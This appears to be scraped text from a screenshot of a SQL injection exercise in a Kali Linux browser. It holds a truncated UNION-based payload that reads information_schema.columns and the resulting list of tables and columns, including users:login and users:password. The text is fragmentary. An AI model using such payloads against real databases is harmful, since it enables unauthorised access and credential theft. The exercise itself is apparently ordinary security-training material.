 oncat(table_name,':',column_name),3,4 from information_schema.columns
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password